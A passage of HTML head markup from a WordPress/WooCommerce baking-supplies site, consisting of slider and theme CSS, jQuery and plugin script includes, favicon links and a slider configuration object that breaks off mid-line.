<style data-related="n2-ss-41">div#n2-ss-41 .n2-ss-slider-1{display:grid;box-sizing:border-box;position:relative;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;border:0px solid RGBA(62,62,62,1);border-radius:0px;overflow:hidden;}div#n2-ss-41:not(.n2-ss-loaded) .n2-ss-slider-1{background-image:none !important;}div#n2-ss-41 .n2-ss-slider-2{display:grid;place-items:center;position:relative;overflow:hidden;z-index:10;}div#n2-ss-41 .n2-ss-slider-3{position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-41 .n2-ss-slider-3 > *{grid-area:slide;}div#n2-ss-41.n2-ss-full-page--constrain-ratio .n2-ss-slider-3{height:auto;}div#n2-ss-41 .n2-ss-slide-backgrounds{position:absolute;left:0;top:0;width:100%;height:100%;}div#n2-ss-41 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-41 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;width:100%;height:100%;-webkit-backface-visibility:hidden;z-index:20;}div#n2-ss-41 .n2-ss-slide{perspective:1000px;}div#n2-ss-41 .n-uc-1ec6b4a099890-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1ec6b4a099890-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1b8df7dc9537e-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1b8df7dc9537e-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-150780bdf3cc4-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-150780bdf3cc4-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n2-font-b933566802786f46ae4dd59e5c27e643-paragraph{font-family: 'Lora';color: #ffffff;font-size:150%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-b933566802786f46ae4dd59e5c27e643-paragraph a, div#n2-ss-41 .n2-font-b933566802786f46ae4dd59e5c27e643-paragraph a:FOCUS{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-b933566802786f46ae4dd59e5c27e643-paragraph a:HOVER, div#n2-ss-41 .n2-font-b933566802786f46ae4dd59e5c27e643-paragraph a:ACTIVE{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph{font-family: 'Lora';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph a, div#n2-ss-41 .n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph a:FOCUS{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph a:HOVER, div#n2-ss-41 .n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph a:ACTIVE{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-e0e7043f9e316bf1506d6caf1edab052-paragraph{font-family: 'Lora';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 0.5px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-e0e7043f9e316bf1506d6caf1edab052-paragraph a, div#n2-ss-41 .n2-font-e0e7043f9e316bf1506d6caf1edab052-paragraph a:FOCUS{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 0.5px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-e0e7043f9e316bf1506d6caf1edab052-paragraph a:HOVER, div#n2-ss-41 .n2-font-e0e7043f9e316bf1506d6caf1edab052-paragraph a:ACTIVE{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 0.5px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n-uc-157ab65d770f4-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-157ab65d770f4-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n2-font-0c94dca74e1d3dfd143eb45f548c3b80-paragraph{font-family: 'Lora';color: #ffffff;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-0c94dca74e1d3dfd143eb45f548c3b80-paragraph a, div#n2-ss-41 .n2-font-0c94dca74e1d3dfd143eb45f548c3b80-paragraph a:FOCUS{font-family: 'Lora';color: #ffffff;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-0c94dca74e1d3dfd143eb45f548c3b80-paragraph a:HOVER, div#n2-ss-41 .n2-font-0c94dca74e1d3dfd143eb45f548c3b80-paragraph a:ACTIVE{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-ac325720c16b2bf8dee04a65a6c713cb-paragraph{font-family: 'loral';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-ac325720c16b2bf8dee04a65a6c713cb-paragraph a, div#n2-ss-41 .n2-font-ac325720c16b2bf8dee04a65a6c713cb-paragraph a:FOCUS{font-family: 'loral';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-ac325720c16b2bf8dee04a65a6c713cb-paragraph a:HOVER, div#n2-ss-41 .n2-font-ac325720c16b2bf8dee04a65a6c713cb-paragraph a:ACTIVE{font-family: 'loral';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n-uc-11807e9505310-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-11807e9505310-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-10902c1a42bcd-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-10902c1a42bcd-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-171664b2f36e1-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-171664b2f36e1-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-14190c6be91fd-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-14190c6be91fd-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1eb5a0ab33b51-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1eb5a0ab33b51-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1a1cb66341628-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1a1cb66341628-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n2-font-42244adb4ed52b0ddf556b81e8c428fe-paragraph{font-family: 'Lora';color: #ffffff;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-42244adb4ed52b0ddf556b81e8c428fe-paragraph a, div#n2-ss-41 .n2-font-42244adb4ed52b0ddf556b81e8c428fe-paragraph a:FOCUS{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-42244adb4ed52b0ddf556b81e8c428fe-paragraph a:HOVER, div#n2-ss-41 .n2-font-42244adb4ed52b0ddf556b81e8c428fe-paragraph a:ACTIVE{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n-uc-132cb1f7b2911-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-132cb1f7b2911-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1f82d0a728677-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1f82d0a728677-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1ead09fc2b1bc-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1ead09fc2b1bc-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1f963d7d73c96-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1f963d7d73c96-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n2-ss-slide-limiter{max-width:1492px;}div#n2-ss-41 .n-uc-daQSYoHOaLLL{padding:0px 10px 0px 10px}div#n2-ss-41 .n-uc-iH9cEbGicGKh-inner{padding:64px 10px 0px 10px;justify-content:center}div#n2-ss-41 .n-uc-iH9cEbGicGKh{align-self:center;}div#n2-ss-41 .n-uc-1ec6b4a099890-inner{padding:0px 10px 0px 10px;text-align:center;--ssselfalign:center;}div#n2-ss-41 .n-uc-1ec6b4a099890-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-41 .n-uc-1ec6b4a099890-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-41 .n-uc-1b8df7dc9537e-inner{padding:0px 10px 0px 10px;text-align:center;--ssselfalign:center;;justify-content:flex-start}div#n2-ss-41 .n-uc-1b8df7dc9537e{width:32%}div#n2-ss-41 .n-uc-gmmBVuR0OhXT{max-width:330px}div#n2-ss-41 .n-uc-150780bdf3cc4-inner{padding:0px 10px 0px 10px;justify-content:flex-start}div#n2-ss-41 .n-uc-150780bdf3cc4{width:27%}div#n2-ss-41 .n-uc-1d2d645f12a4a{--margin-bottom:10px;align-self:center;}div#n2-ss-41 .n-uc-193a075b44719{--margin-bottom:10px;align-self:center;}div#n2-ss-41 .n-uc-NOJW3RIcybSH{--margin-bottom:10px;align-self:center;}div#n2-ss-41 .n-uc-157ab65d770f4-inner{padding:0px 0px 0px 0px;justify-content:flex-start}div#n2-ss-41 .n-uc-157ab65d770f4{width:16%}div#n2-ss-41 .n-uc-1MS3vv7fP2lQ{--margin-bottom:30px}div#n2-ss-41 .n-uc-HyAH5aphbbTv{--margin-bottom:10px}div#n2-ss-41 .n-uc-xJ2YoVW2sKYI{--margin-bottom:10px}div#n2-ss-41 .n-uc-oOZ4IuIE4rPa{--margin-bottom:10px}div#n2-ss-41 .n-uc-11807e9505310-inner{padding:0px 0px 0px 0px}div#n2-ss-41 .n-uc-11807e9505310-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-41 .n-uc-11807e9505310-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-41 .n-uc-10902c1a42bcd-inner{padding:10px 0px 10px 0px;justify-content:center}div#n2-ss-41 .n-uc-10902c1a42bcd{width:100%}div#n2-ss-41 .n-uc-171664b2f36e1-inner{padding:10px 0px 0px 0px;text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-41 .n-uc-171664b2f36e1-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-41 .n-uc-171664b2f36e1-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-41 .n-uc-14190c6be91fd-inner{padding:10px 10px 10px 0px;justify-content:center}div#n2-ss-41 .n-uc-14190c6be91fd{width:50%}div#n2-ss-41 .n-uc-1f3573d874350{align-self:var(--ss-fs);}div#n2-ss-41 .n-uc-1eb5a0ab33b51-inner{padding:10px 0px 10px 0px;justify-content:center}div#n2-ss-41 .n-uc-1eb5a0ab33b51{width:50%}div#n2-ss-41 .n-uc-1655438fab207{align-self:var(--ss-fe);}div#n2-ss-41 .n-uc-1a1cb66341628-inner{padding:0px 10px 0px 10px;justify-content:center}div#n2-ss-41 .n-uc-1a1cb66341628{width:25%}div#n2-ss-41 .n-uc-fZ1YZoVf7zAU{--margin-bottom:30px}div#n2-ss-41 .n-uc-yjHChXYmc1o3{--margin-bottom:10px}div#n2-ss-41 .n-uc-2V9WBAMXfCAf{--margin-bottom:10px}div#n2-ss-41 .n-uc-o1Fts6mlUMlC{--margin-bottom:10px}div#n2-ss-41 .n-uc-132cb1f7b2911-inner{padding:10px 10px 0px 0px;text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-41 .n-uc-132cb1f7b2911-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-41 .n-uc-132cb1f7b2911-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-41 .n-uc-1f82d0a728677-inner{padding:10px 0px 10px 0px;justify-content:center}div#n2-ss-41 .n-uc-1f82d0a728677{width:33.3%}div#n2-ss-41 .n-uc-16fbe7c4cb907{align-self:var(--ss-fs);}div#n2-ss-41 .n-uc-1ead09fc2b1bc-inner{padding:10px 0px 10px 10px;justify-content:center}div#n2-ss-41 .n-uc-1ead09fc2b1bc{width:33.3%}div#n2-ss-41 .n-uc-1894334a3cabc{align-self:var(--ss-fe);}div#n2-ss-41 .n-uc-1f963d7d73c96-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-41 .n-uc-1f963d7d73c96{width:33.3%}@media (min-width: 1200px){div#n2-ss-41 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-41 .n-uc-1ec6b4a099890-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-41 .n-uc-1b8df7dc9537e{width:32%}div#n2-ss-41 .n-uc-150780bdf3cc4{width:27%}div#n2-ss-41 .n-uc-157ab65d770f4{width:16%}div#n2-ss-41 .n-uc-11807e9505310-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-41 .n-uc-10902c1a42bcd{width:100%}div#n2-ss-41 .n-uc-171664b2f36e1-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-41 .n-uc-14190c6be91fd{width:50%}div#n2-ss-41 .n-uc-1eb5a0ab33b51{width:50%}div#n2-ss-41 .n-uc-1a1cb66341628{width:25%}div#n2-ss-41 .n-uc-132cb1f7b2911-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-41 .n-uc-1f82d0a728677{width:33.3%}div#n2-ss-41 .n-uc-1ead09fc2b1bc{width:33.3%}div#n2-ss-41 .n-uc-1f963d7d73c96{width:33.3%}div#n2-ss-41 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-41 .n-uc-1ec6b4a099890-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-41 .n-uc-1b8df7dc9537e{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-150780bdf3cc4{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-157ab65d770f4{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-11807e9505310-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-41 .n-uc-10902c1a42bcd{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-171664b2f36e1-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-41 .n-uc-14190c6be91fd{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-1eb5a0ab33b51{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-1a1cb66341628{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-132cb1f7b2911-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-41 .n-uc-1f82d0a728677{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-1ead09fc2b1bc{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-1f963d7d73c96{width:calc(100% - 0px)}div#n2-ss-41 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
<script type='text/javascript' src='https://www.cupbaking.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//www.cupbaking.com/wp-content/plugins/5usujian-super-serv/asset/js/5usujian-serv-single.js?ver=3.0.3' id='5usujian-serv-single-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cupbaking.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cupbaking.com/wp-json/wp/v2/categories/147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cupbaking.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cupbaking.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9" />
<meta name="generator" content="WooCommerce 6.2.1" />
<!-- Enter your scripts here -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e5e5e5; }
</style>
	<link rel="icon" href="https://www.cupbaking.com/wp-content/uploads/2022/08/cropped-慕斯站点logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cupbaking.com/wp-content/uploads/2022/08/cropped-慕斯站点logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cupbaking.com/wp-content/uploads/2022/08/cropped-慕斯站点logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cupbaking.com/wp-content/uploads/2022/08/cropped-慕斯站点logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* top logo and menu */
.hestia-top-bar {
	position: fixed;
	top: 0px;
	background-color: #fff;
	height:80px;
	max-height: 80px;
/* 	line-height:80px; */
	z-index:99999;
}
.navbar.header-with-topbar {
	top: 80px;
	background-color: #F08200FF;
}
.navbar.navbar-scroll-point {
	top: 80px;
}

.navbar-header,  #block-178 .wp-block-search__button-outside:before{
	display: none;
}

/* absolute location search */
#block-178 .wp-block-search__button-outside {
	position: absolute;
	z-index: 9999;
	width: 28%;
	right: 6.6%;
	top: 80px;
	margin-bottom: 0px;
}
#block-178 .wp-block-search__button-outside .wp-block-search__inside-wrapper {
	margin-bottom: 0px;
}
#block-178 .wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button {
	width: 39px;
	height: 20px;
	line-height: 20px;
	border-radius: 50px;
	margin-top: 16px;
	display: flex;
	align-items: center;
	justify-content: center;
}
#block-178 .wp-block-search__inside-wrapper .wp-block-search__input {
	margin: 0px 0 0px 0;
	color: #fff;
	border-bottom: 1px solid white;
}
#block-178 .wp-block-search__inside-wrapper .wp-block-search__input::placeholder {
	color: #e5e5e5;
}

/* slideshow */
div#n2-ss-7 .n2-ss-slider-3 {
	padding: 0px 60px 10px 60px;
}
div#n2-ss-7 .n2-ss-slide {
	border-radius: 16px;
}
#about {
	padding: 0px 0 30px;
	box-shadow: 0 10px 16px -8px #808080;
}

/* HOME */
.navbar>.container {
	height: 50px;
}
.navbar-default .navbar-collapse .navbar-nav a {
	font-size: 16px;
	color: #fff;
	padding-left: 3px;
}
#main-navigation{
	padding-right: 19.9%;
}
#menu-item-266 .dropdown-menu, #menu-item-522 .dropdown-menu, #menu-item-526 .dropdown-menu, #menu-item-530 .dropdown-menu {
	background-color: #F08200FF;
}

/* conceal search */
#main-navigation #menu-primary .hestia-search-in-menu, #wp-admin-bar-easy-updates-manager-admin-bar {
	display: none;
}

.wrapper .main {
	background-color: #fff;
}
.wrapper .main .hestia-about .container{
	margin-left:10%;
	width:80%;
}

.footer_menu_border
{
	border: 1px solid white;
}
.card-product .footer .stats i
{
	display: none;
}
.hestia-contact .container, #products .container, #blog .container, .subscribe-line.subscribe-line-image .container, #subscribe .container{
	margin-left:3%;
	width:94%;
}
.hestia-subscribe .col-md-offset-3 {
	margin: 0;
}
.hestia-subscribe .col-md-6 {
	width: 100%;
}
.hestia-subscribe .col-md-6 .card-raised {
	box-shadow: 0 10px 16px -8px #808080;
}

.card .col-md-5, .hestia-team .card .col-md-7 {
	width: 100%;
}

.hestia-features {
	padding: 0px 0 0px;
}
.contactus .card-contact {
	display: none;
}

.hestia-contact .container .col-md-5, .hestia-description .col-md-6 {
	width: 100%;
}
.contactus .row .col-md-5 .hestia-description .col-md-offset-3 {
	margin: 0;
}
.hestia-description .card .card-raised {
	padding: 1;
}
.content .category {
	height:33.59px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:2;
}
.content .card-title {
	height:50.38px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:2;
}

.hestia-top-bar .container, .footer.footer.footer-black .container {
	margin-left: 10%;
	width:80%;
}

.footer.footer.footer-black .container .hestia-bottom-footer-content .pull-right {
	float: none !important;
}

#secondary .widget.widget_block, .products-categores-height {
	margin-bottom: 12px;
}
#secondary .has-text-align-left {
	margin-bottom: 10px;
}
.products-retract {
	margin-left: 8%;
}

/* partner */
#lcs_logo_carousel_wrapper #lcs_logo_carousel_slider .owl-nav.disabled {
	display: block;
}

/* pubust */
div#n2-ss-16 .n2-ss-slider-2 {
	box-shadow: 0 0 0px 5px #fff;
}


/* 	Footer Three */
.footer-big {
	padding: 0 0 18px;
}
#block-174, .wp-block-columns {
	margin-bottom: 0px;
}

/* Hidden parts of the page */
#wp-admin-bar-wp-logo, #wp-admin-bar-smart_slider_3,#accordion-section-themes {
	display: none;
}

/* bommto padding 40px */
#subscribe {
	padding: 30px 0;
}

#n2-ss-43 {
	position: absolute;
	width: 70%;
	top: -110px;
	padding-left: 28%;
	z-index: 999999;
}
/* 富文本 */
.aligncenter, img.centered{
	margin:0 auto;
}

.blog-post .section-text p{
	margin-bottom: 0px;
}

.woocommerce.single-product .section{
	padding: 0 ;
}

/* 顶部 */
.navbar-fixed-top{
	z-index:9999999
}

/* product tag */
.before-shop-main .shop-sidebar-active {
	display: none;
}
#block-195 {
	position: absolute;
	width: 271%;
	top: -67px;
	left: 336%;
	z-index: 999999;
}

/* 表单 */

div.wpcf7 { 
padding:50px 0;
	width:100%;
	margin:0 25%;
	
}
div.wpcf7 .concat_title { 
	padding:0 0 0 10px;
	width:1200px;
	text-align:left;
	background-color:#F08200FF;
	height:50px;
	line-height:50px;color:#fff;
	margin:0 0 30px;
}
.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
.wpcf7 textarea {
	width:1140px!important;
	font-family:lora, sans-serif!important; 
	font-style:italic!important;
	border:1px solid #CED3D5FF!important;
	padding:0 0 0 10px!important;
	background-size:0!important;
	
	
}
.wpcf7 label {
	display:flex;
	margin:0 30px 0px;
}
.wpcf7 label i{
	float:left;
	width:5px;
	height:36px;
	background-color:#F08200FF;
	display:inline-block;

}
.wpcf7 textarea{
	height:200px!important;
}
.wpcf7 .concat_text i {
	height:200px;
}
div.wpcf7 .concat_yz label{
	display:inline-block!important;
	width:1140px;
	margin:0 0 30px!important;
}
div.wpcf7 .concat_btn{
	display:block!important;
	text-align:center!important;
	width:1140px;
}
div.wpcf7 .concat_btn input {
		background-color:#F08200FF !important;
	width:400px;
	border-radius:36px;

}
div.wpcf7  .wpcf7-response-output{
		width:1140px !important;

}
.wpcf7 
.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] { 
text-align:center;
text-transform:uppercase;
}
		</style>
		<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);!function(a){a.indexOf("Safari")>0&&-1===a.indexOf("Chrome")&&document.documentElement.style.setProperty("--ss-safari-fix-225962","1px")}(navigator.userAgent);!function(e,i,o,r){(i=e.match(/(Chrome|Firefox|Safari)\/(\d+)\./))&&("Chrome"==i[1]?r=+i[2]>=32:"Firefox"==i[1]?r=+i[2]>=65:"Safari"==i[1]&&(o=e.match(/Version\/(\d+)/)||e.match(/(\d+)[0-9_]+like Mac/))&&(r=+o[1]>=14),r&&document.documentElement.classList.add("n2webp"))}(navigator.userAgent);</script><script src="https://www.cupbaking.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=6da04383" defer async></script>
<script src="https://www.cupbaking.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=6da04383" defer async></script>
<script src="https://www.cupbaking.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Slider/SliderType/Block/Assets/dist/ss-block.min.js?ver=6da04383" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","ss-block"],function(){new _N2.SmartSliderBlock('n2-ss-39',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":0},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":80,"sliderWidth":1200,"sliderHeight":80,"slideWidth":1200,"slideHeight":80},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"top-force","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":80,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":46,"c